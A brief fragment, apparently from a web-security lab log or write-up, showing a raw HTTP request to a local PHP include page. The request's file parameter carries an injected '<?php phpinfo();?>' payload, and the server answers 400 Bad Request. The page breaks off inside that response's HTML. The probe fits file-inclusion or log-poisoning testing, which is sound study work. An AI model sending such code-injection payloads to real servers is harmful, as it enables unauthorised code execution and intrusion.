 GET /include/include.php?file=<?php phpinfo();?> HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:59.0)
Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 400 Bad Request
Date: Thu, 16 Jul 2020 15:23:18 GMT
Server: Apache/2.4.41 (Unix) PHP/7.3.11
Content-Length: 226
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>